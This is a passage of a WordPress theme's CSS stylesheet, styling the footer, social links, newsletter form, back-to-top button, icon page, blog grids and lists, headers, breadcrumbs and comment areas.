    display: block;
    float: left;
    width: 40px;
    height: 40px;
    text-align: center;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    line-height: 40px;
    margin-right: 20px;
}

.footer-social-text {
    font-weight: bold;
    text-transform: uppercase;
    color: aliceblue;
    float: left;
    display: block;
    line-height: 40px;
    margin-right: 30px;
}

.container.footer-business-wrapper {
    max-width: 100%;
}

.footer-newsletter-form {
    float: right;
}

.footer-newsletter-form .wpcf7-form .wpcf7-email {
    height: 40px;
    line-height: 40px;
        margin: 0;
        font-weight: bold;
}

.footer-newsletter-form .wpcf7-form-control-wrap {
    width: auto;
    margin: 0;
}

.footer-newsletter-form .wpcf7 .wpcf7-submit {
    float: right;
    display: block;
    width: auto;
    margin: 0;
    height: 40px;
    line-height: 40px;
    border: none!important;
    font-weight: 900;
}

.footer-newsletter-form .wpcf7-form .wpcf7-email {color: #fff;}
.footer-newsletter-form .wpcf7-form .wpcf7-email::-webkit-input-placeholder { color: rgb(130, 130, 130) }
.footer-newsletter-form .wpcf7-form .wpcf7-email::-moz-placeholder { color: rgb(130, 130, 130) }
.footer-newsletter-form .wpcf7-form .wpcf7-email:-ms-input-placeholder { color: rgb(130, 130, 130)  }
.footer-newsletter-form .wpcf7-form .wpcf7-email:-moz-placeholder {  color: rgb(130, 130, 130)  }

#commentform textarea::-webkit-input-placeholder {color:#9e9e9e;}
#commentform textarea::-moz-placeholder  {color:#9e9e9e;}
#commentform textarea:-ms-input-placeholder {color: #9e9e9e;}

.footer-business-info.footer-socials a .fa {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
}
.footer-business-info.footer-socials a:hover .fa {
    color: #fff;
}

.footer-business-info.footer-socials a .fa {
    color: inherit;
}

.footer-business-address,
.footer-business-phone,
.footer-business-email {
    width: 33%;
    display: block;
    position: relative;
    float: left;
}


.footer-nav {
    float: left;
    max-width: 280px;
    padding: 0;
    margin: 0;
    margin-top: 5px;
}
.upper-footer .col-lg-4 {
    padding: 0;
}

.footer-business-info [class^="iconsmind-"], .footer-business-info [class*=" iconsmind-"] {
    display: block;
    float: left;
    font-size: 20px;
    font-weight: 600;
    color: #8f8f8f;
}

.footer-business-content a {
    color: inherit;
    transition: 0.25s;
}

.footer-business-phone:after,
.footer-business-address:after {
    content: "";
    display: block;
    width: 2px;
    height: 30px;
    background: rgba(255, 255, 255, 0.13);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}


.footer-business-title {
    font-weight: 600;
    display: block;
    margin-left: 20px;
    float: left;
}

.portfolio-template-default #comments {
    margin-bottom: 60px;
    padding: 0 15px;
}

.portfolio-template-default #comments input[type="submit"] {
    width: auto;
}

.footer-business-content {
    display: block;
    float: left;
    margin-left: 10px;
}

.footer_widget {
    max-width: 300px;
    margin: auto;
}
.first-widget-area .footer_widget {
    max-width: 100%;
    margin-left: 0;
}
.third-widget-area .footer_widget {
    margin-right: 0;
}
.footer_widget ul {
    padding: 0;
    list-style-type: none;
}
.footer_widget .menu {
    list-style-type: none;
    padding-left: 0;
    margin-top: 20px;
    margin-bottom: 0;
    width: 100%;
    padding-bottom: 20px;
}
.footer_widget .menu li {
    display: inline-block;
    width: 100%;
}
.footer_widget ul li span {
    font-size: 13px;
    font-weight: 400;
    line-height: 25px;
}
.footer_widget ul li span.post-date {
    white-space: nowrap;
    width: 10px;
    display: inline-block;
}

.footer_widget ul a, .footer_widget .menu li a {
    line-height: 30px;
    color: inherit;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.footer_widget ul a {
    text-transform: initial;
}

.footer_widget .post-date:before {
    content: "-";
    margin: 0 5px;
}
.upper-footer .textwidget {
    max-width: 240px;
    background: #fff;
    border: 1px solid #e5e7f2;
    padding: 15px 20px;
    border-radius: 4px;
}

.upper-footer .textwidget img {
    margin-bottom: 27px;
}

.upper-footer .textwidget span {
    float: left;
    width: 90%;
    margin-top: 10px;
}

.upper-footer .textwidget .address-overflow {
    padding-left: 0;
    margin-bottom: 0;
    line-height: 1.9;
    margin-top: -3px;
}

.upper-footer .textwidget a {
    color: inherit;
    font-weight: bold;
}

.upper-footer .widget-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 20px;
    line-height: 20px;
    letter-spacing: 0;
}
.upper-footer p {

}

.upper-footer i {
    color: inherit;
    margin-right: 10px;
    float: left;
    margin-top: 3px;
}

.upper-footer .modal-menu-item {
    width: 100%;
    text-align: center;
    float: left;
    margin: 0;
    margin-top: 40px;
    opacity: 1;
}
.upper-footer .modal-menu-item:hover {
    color: #fff;
}
.socials-widget {
    padding-top: 0;
    border-top: none;
    max-width: 240px;
    margin-top: 25px;
}
.socials-widget a {
    font-size: 15px;
    border-radius: 90px;
    margin-right: 25px;
    display: inline-block;
    text-align: center;
    transition: 0.25s;
    margin: 0 20px 0 0px;
}

.footer_widget .socials-widget a .fa, .footer_widget .socials-widget a {color: inherit;opacity: 0.85;}
.footer_widget .socials-widget a:hover .fa, .footer_widget .socials-widget:hover a {color: inherit;opacity: 1;}


.socials-widget a:hover .fa,
.socials-widget a:hover {
    opacity: 1;
    color: #fff;
}

.socials-widget a .fa {
    transition: 0.25s;
}
.socials-widget a:last-child {
    margin-right: 0;
}
.navbar-footer li {
    display: inline-block;
}
.navbar-footer li a {
    color: inherit;
    margin: 0;
    margin-left: 25px;
}
.navbar-footer li a:hover {
    background: none;
}
.lower-footer a {
    color: inherit;
}

.lower-footer .pull-left a {
    font-weight: bold;
}

.back-to-top {
    position: fixed;
    z-index: 9999;
    bottom: 40px;
    right: -50px;
    text-decoration: none;
    background: #fff;
    font-size: 14px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    line-height: 51px;
    border-radius: 100%;
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    box-shadow: 0px 0px 27px 0px rgba(0, 0, 0, 0.045);
}

.back-to-top:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.back-to-top.active {
    right: 25px;
}
.back-to-top .fa {
    color: inherit;
    font-size: 18px;
}

/*-----------------------------------------------------------------*/

/* 8. ICONS
/*-----------------------------------------------------------------*/

.iconspage header {
    text-align: center;
    padding: 120px 0 0;
}
.iconspage header h1 {
    font-size: 2rem;
}
.iconspage header p {
    font-size: 1.4rem;
    margin-top: .6em;
}
.iconspage header a:hover {
    text-decoration: underline;
}
.iconspage section {
    width: 90%;
    max-width: 1200px;
    margin: 50px auto;
}
.iconspage section h2 {
    border-bottom: 1px solid #e2e2e2;
    padding: 0 0 1em .2em;
    margin-bottom: 1em;
}
.iconspage ul::after {
    clear: both;
    content: "";
    display: table;
}
.iconspage ul li {
    width: 25%;
    float: left;
    padding: 16px 0;
    text-align: center;
    border-radius: .25em;
    cursor: pointer;
    -webkit-transition: background 0.2s;
    -moz-transition: background 0.2s;
    transition: background 0.2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}
.iconspage ul li:hover {
    background: #dbdbdb;
}
.iconspage ul p {
    display: inline-block;
    font-size: 1rem;
    margin-top: 10px;
    color: #999999;
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
    white-space: nowrap;
    width: 100%;
    padding: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*-----------------------------------------------------------------*/

/* 9. BLOG
/*-----------------------------------------------------------------*/


.vc_grid-item-mini .vc_gitem-zone {
    background-color: white;
    border-radius: 0;
}
.vc_grid-item-mini .vc_gitem-zone img {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    z-index: 10;
    position: relative;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-top,
.vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-top {
    position: relative;
    left: 0;
    right: 0;
    top: 0;
}

.vc_grid-item-mini .wpb_single_image.vc_align_center {
    margin-bottom: 0!important;
}

.vc_grid-item-mini .vc_custom_heading {
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_gitem-post-data div {
    font-family: inherit!important;
    font-weight: 400!important;
}
.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
    position: relative;
    padding-right: 10px;
    margin-right: 10px;
    line-height: 1.3;
    font-size: 15px;
}

.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date {
    display: inline-block;
    float: left;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_author div {
    line-height:1.3;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before,
.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_author a:before {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f11c";
    display:inline-block;
    margin-right:8px;
}


.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date div:before {
    content: "\f017";
}


.vc_grid-item-mini .blog-detailed-grid .vc_gitem-post-data.vc_gitem-post-data-source-post_date:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #e5e7f2;
    position: absolute;
    right: 0;
    top: 2px;
}

.vc_grid-item-mini .vc_gitem-post-data.vc_gitem-post-data-source-post_date div {
    font-family:inherit!important;
    !important
    color:;
    font-size: 14px!important;
    margin-bottom: 5px;
}

.vc_grid-item-mini .vc_gitem_row .vc_gitem-col {
    padding: 0;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-bottom, .vc_grid-item-mini .vc_gitem-zone-b .vc_gitem-row-position-bottom {
    position: relative;
}
.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
    margin: 0;
    letter-spacing: 0;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 1.4;
}
.vc_grid-item-mini .vc-gitem-zone-height-mode-auto:before {
    content: "";
    display: block;
    padding-top: 0;
}
.vc_grid-item-mini .vc_gitem-zone-a .vc_gitem-row-position-middle, .vc_gitem-zone-b .vc_gitem-row-position-middle {
    position: relative;
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding: 35px;
    text-align: center;
    border: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-radius: 10px;
    padding-top: 40px;
}
.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom {
    text-align: center;
    height: 44px;
    border: none;
    border-radius: 0;
    min-width: 160px;
    font-size: 12px;
    font-weight: 900;
    color: #fff;
    padding: 0 25px;
    margin: auto;
    display: table;
    text-transform: uppercase;
    box-sizing: border-box;
    line-height: 46px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
    background: transparent;
    cursor: pointer;
}

.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom:hover {
    color: #fff;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center {
    text-align: center;
    margin-top: 30px;
}

.vc_grid-item-mini .vc_btn3-container.vc_btn3-center {
    margin-bottom: 0;
}

.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 30px;
}
.vc_grid-item-mini .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:hover {
    padding-right: 34px;
}
.entry-header {
    padding-top: 168px;
    text-align: left;
    margin-bottom: 50px;
    padding-bottom: 100px;
    overflow: hidden;
    background: #f7f9fb;
}


.portfolio-template-default .entry-header {
    background: transparent;
    padding-bottom: 0;
    margin-bottom: 0;
}

.portfolio-template-default .entry-header .container {
    border-bottom: 1px solid #e5e7f2;
    padding-bottom: 50px;
    padding-left: 0;
    padding-right: 0;
    max-width: 1210px;
}

.portfolio-template-default .entry-header .blog-title-center .container {
    border-bottom: 0;
}

.woocommerce-page .entry-header,
.woocommerce-page .entry-header.with-topbar {
    background:none;
    padding-top: 183px;
}


body.woocommerce-page .entry-header .breadcrumbs {
    color: inherit;
}

.woocommerce-account.woocommerce-page .entry-header,
.woocommerce-checkout.woocommerce-page .entry-header,
.woocommerce-cart.woocommerce-page .entry-header {
    padding-bottom:10px;
}

.entry-header.blog-header {
    padding-bottom:70px;
    padding-top: 138px;
    margin-bottom: 10px;
}

.single-product .entry-header.blog-header {
    padding-bottom: 10px;
}

.blog-title-center {text-align: center;}

.blog-title-center .breadcrumbs,
.blog-title-center .section-subheading {
    float: none;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.blog-title-center .blog-header-form {
    margin-right:auto;
    margin-left:auto;

}

.blog-title-center .blog-header-form .wpcf7 {
    margin:auto;
}

.entry-header .container {
    padding: 0 15px;
}

.entry-header .section-heading {
    margin: 15px 0 0 0;
}

.entry-header.with-topbar {
    padding-top: 215px;
}

.blog-title-right .section-heading {text-align:right;}
.blog-title-right .section-subheading, #single-page .blog-title-right .section-subheading {
    text-align: right;float: right;
    }

.blog-title-right .breadcrumbs {
    margin-right: 0;
    max-width: 100%;
    text-align:right;
}

.entry-header.blog-header.with-topbar {
    padding-top: 183px;
}

.single-post .entry-header.blog-header {
 background:none!important;
 padding-bottom: 2px;
}

.single-post #posts-content {
    padding-top:0;
}


.breadcrumbs .container {
    padding: 0 15px
}

.breadcrumbs {
    background: #f7f9fb;
    padding: 33px 15px;
}

.breadcrumbs a {
    font-weight: 400;
    font-size: inherit;
    color: inherit;
    margin-right: 10px;
    transition: 0.25s;
}

.breadcrumbs .fa {
    margin-right: 10px;
    font-weight: 600;
    font-size: 12px;
    color: inherit;
}

#single-page .header-overlay {
    position: absolute;
    width: 100%;
    height: 450px;
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100%;
}

#single-page .single-page-heading {
    position: relative;
    overflow: hidden;
    margin-bottom: 0;
    padding: 134px 0px 100px 0;
    margin-bottom: 60px;
    background: #f7f9fb;
}



.breadcrumbs {
    background: none;
    font-weight: 400;
    z-index: 100;
    position: relative;
    padding: 0;
    margin-top: 0;
    max-width: 66%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}



#single-page .with-overlay .parallax-overlay {
    opacity: 1;
}

.maintenance #single-page .single-page-heading {
    margin-top: 0; padding-top: 0; display: none;
}

.entry-header .header-overlay {
    position: absolute;
    width: 100%;
    height: 105%;
    top: 0;
    left: 0;
    background-size: cover;
    background-position: center;
}
.home.blog .entry-header .header-overlay {
    background-size: cover;
}
.entry-header .intro-text {
    position: relative;
    padding-top: 220px;
    width: 100%;
    padding-bottom: 0;
}


#posts-content {
    padding: 60px 0;
    padding-bottom: 100px;
}

.woocommerce-page #wrapper {
    padding: 0;
    padding-bottom: 40px;
}



.search #posts-content,
.archive #posts-content,
.search #posts-content,
.blog #posts-content {
    padding-top: 60px;
    padding-bottom: 50px;
    }

.single-product .entry-header .section-heading,
.archive .entry-header .section-heading,
.search .entry-header .section-heading {
    line-height: 1;
}

.related-content .owl-dots {
    text-align: center;
}

.related-posts .post,
.related-content .portfolio,
#posts-content.blog-detailed-grid .post,
#posts-content.blog-minimal-grid .post {
    width: calc(33.3333% - 30px);
    float: left;
    margin: 0 15px;
    border-radius: 4px;
    border: none;
    padding-bottom: 0px;
    margin-bottom:30px;
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.owlslider-related-posts .portfolio,
.owlslider-related-posts .post {
    width: calc(100% - 30px);
}

.owlslider-related-posts .owl-nav {
    margin-bottom: 17px;
}

.navbar-footer {
    margin:0;
}

.vc_grid-item-mini .blog-detailed-grid img,
.vc_grid-item-mini .blog-detailed-grid {
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.vc_grid-item-mini .blog-detailed-grid .vc_figure {
    overflow: hidden;
}

.vc_grid-item-mini .blog-detailed-grid img:hover {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.vc_grid-item-mini .blog-detailed-grid:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

#posts-content.blog-detailed-grid.use-sidebar .post,
#posts-content.blog-minimal-grid.use-sidebar .post {
    width: calc(50% - 30px);
}
#posts-content.blog-detailed-grid.use-sidebar .col-lg-8,
#posts-content.blog-minimal-grid.use-sidebar .col-lg-8 {
    padding:0;
}

.related-posts .post:hover,
.related-content .portfolio:hover,
#posts-content.blog-detailed-grid .post:hover,
#posts-content.blog-minimal-grid .post:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .05);
}

.related-posts .post img,
.related-content .portfolio img,
#posts-content.blog-img-left-list .entry-image,
#posts-content.blog-img-left-list .post img,
#posts-content.blog-detailed-grid .post img,
#posts-content.blog-minimal-grid .post img {
    border-top-left-radius:4px;
    border-top-right-radius:4px;
        border-bottom-left-radius:0px;
    border-bottom-right-radius:0px;
    -webkit-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
    transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.related-posts .post img:hover,
.related-content .portfolio img:hover,
#posts-content.blog-img-left-list .post img:hover,
#posts-content.blog-detailed-grid .post img:hover,
#posts-content.blog-minimal-grid .post img:hover {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.related-posts .post .entry-content,
.related-content .portfolio .entry-content,
#posts-content .post-link, #posts-content.blog-minimal-grid .post .entry-content{
    line-height:1;
    font-weight:600;
}

#posts-content .post-link {
    margin-top: 25px;
    display: block;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.related-posts .entry-image,
.related-content .entry-image,
.blog-img-left-list .entry-image,
.blog-detailed-grid .entry-image,
.blog-minimal-grid .entry-image {
overflow: hidden;
}

.related-posts .entry-image,
.related-content .entry-image,
.blog-detailed-grid .entry-image,
.blog-minimal-grid .entry-image {
min-height:240px
}


.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper {
    position: relative;
    overflow: hidden;
    background: #FFF;
    border-top: none;
    padding: 20px;
    -webkit-transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    border: 1px solid #e5e7f2;
    border-top: none;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

#wrapper .blog-detailed-grid .vc_gitem-row-position-middle {
    padding:0;
}

.related-posts .post .entry-wrapper.without-image,
.related-content .portfolio .entry-wrapper.without-image,
#posts-content.blog-detailed-grid .entry-wrapper.without-image,
#posts-content.blog-minimal-grid .entry-wrapper.without-image {
    border-radius:4px;
    border-top: 1px solid #e5e7f2;
    min-height: 404px;
}

#posts-content.blog-detailed-grid .entry-wrapper.without-image {
    min-height: 582px;
}

blockquote:before,
#single-page blockquote:before,
.format-quote .entry-wrapper:before {
    content: open-quote;
    display: inline-block;
    position: relative;
    font-size: 90px;
    font-weight: 600;
    margin-top: 20px;
    margin-bottom: 0px;
    line-height: 30px;
    float: left;
    margin-right: 25px;
}

.blockquote-reverse:before,
#single-page .blockquote-reverse:before {
    float:right;
    margin-right:0;
    margin-left:25px;
    content: close-quote;
}

#posts-content .post-meta-child {margin-bottom:5px;}
#posts-content.blog-detailed-grid .entry-meta {margin-bottom: 22px;margin-top: 5px;}
#posts-content.blog-detailed-grid .tt_button {margin-top:5px;}
#posts-content.blog-detailed-grid .entry-meta a {font-size:13px;}

.home.blog #posts-content {padding-top: 183px; min-height: calc(100vh - 74px);}



#posts-content.blog-img-left-list .entry-image {
    border-radius:4px;
}

.blog-single-content .blog-content {
    font-size: 1.2em;
    margin-top: 40px;
}

#posts-content.blog-img-left-list .entry-image:hover {
    box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
}

#posts-content.blog-img-left-list .wp-post-image {
    height: auto;
    width: 100%;
}

#posts-content.blog-img-left-list .entry-image {
    float: left;
    max-width: 320px;
    margin-right: 50px;
}

#posts-content.blog-img-left-list .entry-meta {
    width: 100%;
    margin-bottom: 20px;
    line-height: 1;
    margin-top: 5px;
    float: left;
}

#posts-content.blog-img-left-list .entry-wrapper {
    float: left;
    width: calc(100% - 390px);
}

#posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper.without-image,
#posts-content.blog-img-left-list .entry-wrapper.without-image {
    width: 100%;
}

#posts-content.blog-img-left-list .post {
    float: left;
    border: none;
    padding: 0;
    margin: 0;
    margin-bottom: 60px;
}

#posts-content.blog-img-left-list .post p,
#posts-content.blog-minimal-list .post p,
#posts-content.blog-img-top-list .post p {
   font-size: 16px;
   margin-bottom: 20px;
   margin-top: 0;
   max-width: 90%;
}

#posts-content.blog-img-left-list .BlogFullWidth .post p {
  max-width: 100%;
  margin: 0;
}

#posts-content.blog-img-left-list .BlogFullWidth .tt_button {
    display: none;
}

#posts-content.blog-img-left-list .BlogFullWidth .entry-image {
    max-width: 200px;
    margin-right: 40px;
}

#posts-content.blog-img-left-list .BlogFullWidth .entry-wrapper {
    float: left;
    width: calc(100% - 240px);
}

#posts-content.blog-img-left-list .BlogFullWidth .post {
    width: 56%;
    margin: 0 22%;
    margin-bottom: 50px;
    border-bottom: 1px solid #e5e7f2;
    padding-bottom: 50px;
}

#posts-content.blog-minimal-list .post {
    padding-bottom: 20px;
    margin-bottom: 35px;
}

#posts-content.blog-minimal-list .entry-meta {
    margin-bottom: 20px;
}

#posts-content .post .tt_button.tt_secondary_button:hover {
    color: #fff;
}

#posts-content.blog-img-top-list .blog-single-title {
    margin-bottom: 10px;
}

#posts-content.blog-img-left-list .tt_button.tt_secondary_button {
    margin-top: 13px;
}

#posts-content.blog-img-top-list .entry-meta {
    margin-bottom: 55px;
}

#posts-content.blog-img-left-list .blog-single-title a,
#posts-content.blog-minimal-list .blog-single-title a {
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

#posts-content.blog-img-top-list .post .page-content {
    margin-bottom: 30px;
    margin-top: 30px;
}

#posts-content.blog-minimal-list .entry-meta .blog-label,
#posts-content.blog-img-top-list .entry-meta .blog-label {
    padding-right: 10px;
    position: relative;
}

#posts-content.blog-minimal-list .entry-meta .blog-label:before,
#posts-content.blog-img-top-list .entry-meta .blog-label:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #e5e7f2;
    position: absolute;
    right: 0;
    top: 2px;
}

.single-post #posts-content .BlogFullWidth,
#posts-content.blog-minimal-list .BlogFullWidth,
#posts-content.blog-img-top-list .BlogFullWidth {
    width: 66.6%;
    padding: 0;
}

.single-post #posts-content .BlogFullWidth .entry-meta,
.single-post #posts-content .BlogFullWidth .blog-single-title,
#posts-content.blog-minimal-list .BlogFullWidth .entry-meta,
#posts-content.blog-minimal-list .BlogFullWidth .blog-single-title,
#posts-content.blog-img-top-list .BlogFullWidth .entry-meta,
#posts-content.blog-img-top-list .BlogFullWidth .blog-single-title {
    text-align: center;
}

#posts-content.blog-minimal-list .BlogFullWidth p,
#posts-content.blog-img-top-list .BlogFullWidth p {
    max-width: 100%;
    text-align: left;
}

#posts-content.blog-minimal-list .BlogFullWidth p {
    text-align: center;
}

.woo-sidebar,
.right-sidebar {
    padding: 30px;
    border-radius: 4px;
    border: 1px solid #e5e7f2;
    padding-bottom: 0;
    background: #f7f9fb;
}

.single-post .right-sidebar {
    margin-top: -35px;
}

#posts-content .blog-separator {
    color: rgba(0, 0, 0, 0.2);
    padding: 0 10px;
    display: inline-block;
    margin: 0;
}

.related-posts .entry-meta,
#posts-content .entry-meta {
    width: 100%;
    margin-bottom: 20px;
    line-height: 1.3;
}
#posts-content .more-button a {
    text-transform: uppercase;
    display: inline-block;
    font-weight: bold;
    margin-top: 15px;
    font-size: 14px;
}

.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment, #posts-content .post {
    margin-bottom: 50px;
    background: none;
    padding: 0;
    padding-bottom: 65px;
    border-radius: 0;
    font-size: inherit;
    margin-right: 10px;
    border-bottom: 1px solid #e5e7f2;
}

#posts-content .post.format-gallery .owl-dots {
    text-align:center;
    margin-top: 20px;
    margin-bottom: 20px;
}

.search #posts-content .product,
.search #posts-content .portfolio,
.search #posts-content .page,
.search #posts-content .post {
    padding-bottom: 37px;
    margin-bottom: 29px;
}

.search #posts-content .entry-meta .published:before {
    display: none;
}

.search #posts-content .entry-meta {
    margin-bottom:25px;
}


#posts-content .post:last-child {
    border-bottom: none;
}

#posts-content .post.sticky p, #posts-content .post.sticky .entry-meta, #posts-content .post.sticky li {
}


#posts-content .post.BlogMinimal .blog-single-title,
#posts-content .post.BlogMinimal {
    text-align: left;
    min-height: auto;
    overflow: visible;
    float: left;
    border: none;
    font-size: 18px;
    letter-spacing: -0.3px;
    white-space: nowrap;
    overflow: hidden;
    max-width: 100%;
    text-overflow: ellipsis;
}

#posts-content .post.BlogMinimal img {
    margin: 0;
}

#posts-content .post.BlogMinimal .blog-image-container {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    position: relative;
}


#posts-content .post.BlogMinimal .blog-image-container:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0,0,0,0.1);
    opacity: 0;
    -webkit-transition: opacity 0.25s ease;
    -moz-transition: opacity 0.25s ease;
    transition: opacity 0.25s ease;
    z-index: 100;
}


#posts-content .post.BlogMinimal .blog-image-container:hover img {
     -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
     transform: scale(1.1);
}


#posts-content .post.BlogMinimal .blog-image-container:hover:before {
    -webkit-transition: opacity 0.5s ease;
    -moz-transition: opacity 0.5s ease;
    transition: opacity 0.25s ease;
}

#posts-content .post.BlogMinimal {
    width: calc(33.333% - 20px);
    margin-right: 30px;
    padding-bottom: 0;
    margin-bottom: 18px;
}

#posts-content .post.BlogMinimal:nth-child(3n) {
    margin-right: 0;
}

#posts-content .post.BlogMinimal .comment-count {
    float: none;
}
#posts-content .post.BlogMinimal .entry-content {
    max-height: 50px;
    overflow: visible;
    margin-bottom: 25px;
    float: left;
    text-align: left;
    display: block;
}

#posts-content .post.BlogMinimal .entry-meta .published:before {
    display: none;
}

#posts-content .format-status .entry-content p {
    font-size: 20px;
    font-style: italic;
    font-weight: 300;
}


.post_format-post-format-image .wp-post-image {
    display: none;
}



.single-post #posts-content .post {
    margin-bottom: 57px;
    border: none;
    border-bottom: 1px solid #e5e7f2;
}
#posts-content img {
    max-width: 100%;
    height: auto;
    margin-bottom: 0;
}

#posts-content .blog_widget img {
    width: auto;
    margin: 0;
}

#posts-content .wp-post-image {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 200ms ease-in-out;
}

#posts-content.blog-img-top-list .wp-post-image,
.single-post #posts-content .wp-post-image {
box-shadow: 0 5px 40px rgba(0, 0, 0, .07);
border-radius: 4px;
}

#posts-content .wp-post-image:hover {
}
.single-post #posts-content .wp-post-image:hover {
    opacity: 1;
}
.single-post .navigation.pagination {
    margin-top: 65px;
    float: none;
}
.single-post .navigation.pagination .next, .single-post .navigation.pagination .prev {
}
#posts-content .comment-count {
    margin-right: 5px;
}

#posts-content .comment-count span {
    margin-right: 0;
}

#posts-content .comment-count .fa {
    margin-right: 7px;
}
.entry-meta .fa {
    margin-right: 10px;
    font-size: 14px;
}
.entry-meta span {
    margin-right: 10px;
}
.topbar-phone a:before,
.entry-meta .page-type:before,
.entry-meta .published:before,
.entry-meta .author:before {
    content: '';
    width: 1px;
    height: 12px;
    background: #e5e7f2;
    position: absolute;
    right: 0;
    top: 2px;
}

.topbar-phone a,
.entry-meta .page-type,
.entry-meta .published,
.entry-meta .author {
    padding-right: 10px;
    position: relative;
}

.entry-meta .fa-calendar-o {
    font-size: 11px;
}
#comments #respond #reply-title, .reply-title, .widget-title, #reply-title {
    font-size: 16px;
    font-family: inherit;
    text-align: left;
    font-weight: bold;
    margin: 0;
    letter-spacing: -0.3px;
    line-height: 40px;
}
.reply-title {
    border-bottom: 1px solid rgba(34, 35, 40, 0.13);
    padding-bottom: 30px;
}
.comment-notes {
    display: none;
}
#comments .children li:last-child, #comments .children li {
    border-top: none;
    margin-top: 30px;
    padding-bottom: 0;
    padding-top: 0;
    border-bottom: none;
}
.blog_widget {
    margin-bottom: 40px;
    padding-left: 0;
}

#single-page .single-page-content .widget ul,
.blog_widget ul {
    padding: 0;
    list-style-type: none;
    line-height: inherit;
}

.blog_widget ul.children {
    padding-top: 7px;
}

#single-page .single-page-content .widget ul li,
